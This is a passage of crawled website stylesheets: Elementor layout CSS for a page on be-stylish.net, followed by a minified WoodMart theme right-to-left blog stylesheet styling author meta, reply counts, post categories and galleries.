);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-4622bdff{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-26db3869{text-align:center;}.elementor-70746 .elementor-element.elementor-element-26db3869 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > a{font-weight:500;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-text{color:#374151;transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-47ec2cef{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-3b7be630{text-align:center;}.elementor-70746 .elementor-element.elementor-element-3b7be630 img{width:150px;max-width:80%;}.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;padding:0px 0px 0px 0px;text-align:center;font-size:14px;line-height:5px;color:#374151;}.elementor-70746 .elementor-element.elementor-element-41d0a029{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon{background-color:#02010100;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-d7bd91b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9{text-align:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6153db10{text-align:center;}.elementor-70746 .elementor-element.elementor-element-6153db10 img{width:150px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-6b3a0471{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:right;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0 .elementor-heading-title{color:#374151;}.elementor-70746 .elementor-element.elementor-element-ec10c31{--display:flex;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8{text-align:left;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:60%;}@media(max-width:1024px){.elementor-70746 .elementor-element.elementor-element-1b251a6{--padding-top:80px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-81cee7b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-47ec2cef.e-con{--order:-99999 /* order start hack */;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:80%;}}@media(max-width:767px){.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:center;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6
body_size: 525
content:
.wd-meta-author{display:flex;align-items:center;gap:5px;color:var(--color-gray-400)}.wd-meta-author img{width:22px;border-radius:50%}.wd-meta-reply a{position:relative;display:block;width:20px;height:20px;color:var(--color-gray-400);text-align:center;font-size:0;line-height:20px}.wd-meta-reply a:after{font-size:16px;content:"\f103";font-family:"woodmart-font"}.wd-meta-reply a:hover{color:var(--color-gray-500)}.wd-meta-reply .replies-count{position:absolute;top:-4px;left:-4px;width:14px;height:14px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;font-size:9px;line-height:14px}.wd-meta-reply .replies-count-label{display:none}.wd-post-cat.wd-style-with-bg{display:inline-block;overflow:hidden;padding-right:10px;padding-left:10px;height:25px;border-radius:calc(var(--wd-brd-radius) / 1.5);background-color:var(--wd-primary-color);color:#fff;line-height:25px}.wd-post-cat.wd-style-with-bg>a{display:inline-block;color:#fff;vertical-align:top;text-transform:uppercase;font-weight:600;font-size:12px}.wd-post-cat.wd-style-with-bg>a:hover{color:rgba(255,255,255,0.8)}.wd-carousel .wd-post-cat.wd-style-with-bg{transform:translate3d(0px, 0, 0)}.wd-post-desc p:last-child{margin-bottom:0}.page-links{margin-top:10px}.post-page-numbers{padding:0 5px}.wd-post-gallery{max-width:0;min-width:100%}.wd-post-gallery .wd-carousel-inner{margin:0}.wd-post-gallery .wd-carousel{--wd-col: 1;--wd-gap: 0.0001px;padding:0}.wd-carousel-item .wd-post-gallery .wd-carousel{pointer-events:none}.wd-post-arrows.wd-pos-sep{--wd-arrow-offset-h: calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.author-info{display:flex;flex-direction:column;align-items:center;gap:15px;padding:25px;margin-bottom:40px;border-radius:var(--wd-brd-radius);background-color:var(--bgcolor-gray-100);text-align:center}.author-info :is(h4,p){margin-bottom:0}.author-info img{max-width:74px;border-radius:50%}.author-info .author-link{display:block;margin-top:15px;font-weight:600}@media (max-width: 768.98px){.wd-meta-author span{display:none}}@media (max-width: 576px){.wd-post-date{top:10px;right:10px}}
